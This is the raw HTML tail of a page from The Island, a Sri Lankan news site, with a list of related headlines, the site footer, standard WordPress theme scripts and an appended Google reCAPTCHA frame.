										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/SOORI-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/SOORI-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/SOORI-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/SOORI-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/SOORI-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/SOORI-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">4 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Dialog and UnionPay International Join Forces to Elevate Sri Lanka’s Digital Payment Landscape</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/sajith-ashoka-chakra-replaces-dharmachakra-in-buddhism-textbook/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Sajith-Premadasa-3-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Sajith-Premadasa-3-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/Sajith-Premadasa-3-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Sajith-Premadasa-3-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Sajith-Premadasa-3-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/Sajith-Premadasa-3-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">4 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Sajith: Ashoka Chakra replaces Dharmachakra in Buddhism textbook</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/the-paradox-of-trump-power-contested-authoritarian-at-home-uncontested-bully-abroad/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/SI-P08-11-01-PDC-E-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/SI-P08-11-01-PDC-E-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/SI-P08-11-01-PDC-E-1000x600.jpg 1000w, http://island.lk/wp-content/uploads/2026/01/SI-P08-11-01-PDC-E-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/SI-P08-11-01-PDC-E-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/SI-P08-11-01-PDC-E-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/SI-P08-11-01-PDC-E-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Features</span><span class="mvp-cd-date left relative">4 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>The Paradox of Trump Power: Contested Authoritarian at Home, Uncontested Bully Abroad</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/subjectwhatever-happened-to-my-three-million-dollars/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Belihuloya-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Belihuloya-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/Belihuloya-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Belihuloya-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Belihuloya-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/Belihuloya-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Features</span><span class="mvp-cd-date left relative">4 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Subject:Whatever happened to (my) three million dollars?</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/level-i-landslide-early-warnings-issued-to-the-districts-of-badulla-kandy-matale-and-nuwara-eliya-extended/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2023/09/1622792151-NBRO-issues-landslide-warning-L-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2023/09/1622792151-NBRO-issues-landslide-warning-L-400x240.png 400w, http://island.lk/wp-content/uploads/2023/09/1622792151-NBRO-issues-landslide-warning-L-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2023/09/1622792151-NBRO-issues-landslide-warning-L-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2023/09/1622792151-NBRO-issues-landslide-warning-L-80x80.png 80w, http://island.lk/wp-content/uploads/2023/09/1622792151-NBRO-issues-landslide-warning-L-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">3 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Level I landslide early warnings issued to the Districts of Badulla,  Kandy,  Matale and Nuwara-Eliya extended</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/65-withdrawn-cases-re-filed-by-govt-pm-tells-parliament/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Harini_2023-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Harini_2023-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/Harini_2023-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Harini_2023-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Harini_2023-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/Harini_2023-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">4 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>65 withdrawn cases re-filed by Govt, PM tells Parliament</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/national-communication-programme-for-child-health-promotion-sbcc-has-been-launched-pm/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/M00000001365_WhatsApp-Image-2026-01-10-at-17.17.13-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/M00000001365_WhatsApp-Image-2026-01-10-at-17.17.13-400x240.jpeg 400w, http://island.lk/wp-content/uploads/2026/01/M00000001365_WhatsApp-Image-2026-01-10-at-17.17.13-1000x600.jpeg 1000w, http://island.lk/wp-content/uploads/2026/01/M00000001365_WhatsApp-Image-2026-01-10-at-17.17.13-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/M00000001365_WhatsApp-Image-2026-01-10-at-17.17.13-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/M00000001365_WhatsApp-Image-2026-01-10-at-17.17.13-80x80.jpeg 80w, http://island.lk/wp-content/uploads/2026/01/M00000001365_WhatsApp-Image-2026-01-10-at-17.17.13-150x150.jpeg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">3 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>National Communication Programme for Child Health Promotion (SBCC) has been launched. &#8211; PM</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/the-minstrel-monk-and-rafiki-the-old-mandrill-in-the-lion-king-ii/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Namal-1-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Namal-1-400x240.png 400w, http://island.lk/wp-content/uploads/2026/01/Namal-1-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Namal-1-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Namal-1-80x80.png 80w, http://island.lk/wp-content/uploads/2026/01/Namal-1-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Opinion</span><span class="mvp-cd-date left relative">6 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>The minstrel monk and Rafiki, the old mandrill in The Lion King &#8211; II</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/footer-1.png" alt="The Island" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative" style="display:none;">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/theisland.lk" target="_blank" class="fa fa-facebook fa-2"></a></li>
																																									<li><a href="https://www.instagram.com/theisland.lk/" target="_blank" class="fa fa-instagram fa-2"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div class="left relative logo" style="width: 100%; text-align: center;">
							<a href="https://divaina.com/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/divaina_logo_new.png"></a>
							<a href="https://divaina.lk/sunday-divaina/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/divaina-irida.jpg"></a>
							<a href="https://island.lk/"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/the-island.jpg"></a>
							<a href="#" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/sunday-island.jpg"></a>
							<a href="#" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/budumaga-1.jpg"></a>
							<a href="#" target="_blank"><img style="width:85px; padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/sujaya-1.jpg"></a>
							<a href="https://www.navaliya.com/navaliya/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/footlogo.png"></a>
							<a href="http://www.vidusara.com/" target="_blank"><img style="width:85px; padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/vidusara_logo.png"></a>
						</div>

						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p><div class="copyright">Copyright © 2020 Upali Newspapers (Pvt) Ltd. Solution by <a href="http://lankacom.net" target="_blank">LankaCom</a></div>
<div class="privacy_policy"><a href="/privacy-policy/">Privacy Policy</a></div></p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->

<!--Popup Window-->

<div class="simple-banner simple-banner-text" style="display:none !important"></div>		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPCVB3MH" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="http://island.lk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.8.2" id="popupaoc-public-js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="wp-posts-view-script-js-extra">
/* <![CDATA[ */
var wp_post_views_ajax_object = {"ajaxurl":"http:\/\/island.lk\/wp-admin\/admin-ajax.php","nonce":"c9f8bbde9f","post_id":"96831"};
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/wp-post-views//assets/js/ajax.js?ver=6.6.2" id="wp-posts-view-script-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.6.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.6.2" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"Y\/m\/j","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.6.2" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	$(window).load(function(){
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ($(window).scrollTop() > aboveNav){
				$("#mvp-main-nav-top").addClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top", logoHeight );
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top","0");
			}
			if ($(window).scrollTop() > headerHeight){
				$("#mvp-main-nav-top").addClass("mvp-fixed");
				$("#mvp-main-nav-bot").addClass("mvp-fixed1");
				$("#mvp-main-body-wrap").css("margin-top", totalHeight );
				$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
				$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
				$(".mvp-drop-nav-title").show();
				$(".mvp-fly-top").addClass("mvp-to-top");
	    		if(scroll < previousScroll) {
					$("#mvp-main-nav-bot").addClass("mvp-fixed2");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
					$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
				} else {
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
					$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
				}
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-fixed");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
				$("#mvp-main-body-wrap").css("margin-top","0");
				$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
				$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
				$(".mvp-drop-nav-title").hide();
	    		$(".mvp-fly-top").removeClass("mvp-to-top");
			}
			previousScroll = scroll;
	});
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("iframe").attr("src", $("iframe").attr("src"));
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
	$(window).load(function(){
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
  	});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
	$(window).load(function(){
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
  	});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();
	  
  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	$(window).load(function(){
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/scripts.js?ver=6.6.2" id="zoxnews-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/retina.js?ver=6.6.2" id="retina-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/flexslider.js?ver=6.6.2" id="flexslider-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.6.2" id="infinitescroll-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
        <script type="text/javascript">
            /* <![CDATA[ */
           document.querySelectorAll("ul.nav-menu").forEach(
               ulist => { 
                    if (ulist.querySelectorAll("li").length == 0) {
                        ulist.style.display = "none";

                                            } 
                }
           );
            /* ]]> */
        </script>
        
<script>	
// Function to close the popup
    function closePopup() {
        document.getElementById('ac-wrapper').style.display = 'none';
    }	
</script>

<script>

	    jQuery('#breaking_news h3 .mvp-feat1-pop-head').click(function(){
		   window.location.href='/category/latest-news/';
		})
		
		
		jQuery(window).scroll(function (event) {
			var scroll = jQuery(window).scrollTop();
			if(scroll > 300){	
			   jQuery("#best-web-logo").addClass("best-web1");
			   jQuery("#best-web-logo").removeClass("best-web2");		
			}else{	
			   jQuery("#best-web-logo").addClass("best-web2");
			   jQuery("#best-web-logo").removeClass("best-web1");	
			}
		});
		
		jQuery('.btn-show-more').on('click', function (){
			jQuery('#breaking_news_wrap a:nth-child(n+7) .mvp-flex-story').toggleClass('show');
			jQuery(this).text(function(i, v){
               return v === 'Show More' ? 'Show Less' : 'Show More'
            });
		});
		
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 253
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cTfy8g6ht6TtD0fb720Fmg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768400028008');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>